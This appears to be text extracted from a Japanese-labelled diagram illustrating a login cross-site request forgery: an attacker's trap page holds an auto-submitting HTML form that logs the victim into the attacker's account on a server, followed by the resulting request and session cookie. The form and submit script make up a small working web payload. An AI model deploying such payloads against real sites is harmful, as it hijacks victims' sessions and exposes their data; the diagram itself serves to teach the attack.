 加害者
被害者
サーバー
GET /trap.com
<form action=http://example.com/login
method=POST>
<input name=“username” value=“attacker”>
<input name=“password” value=“H@CKER”>
</form>
<script>document.forms[0].submit()</script>
POST /login
username=attacker
password=H@CKER
HTTP OK
Set-Cookie: SessionID=A2JAX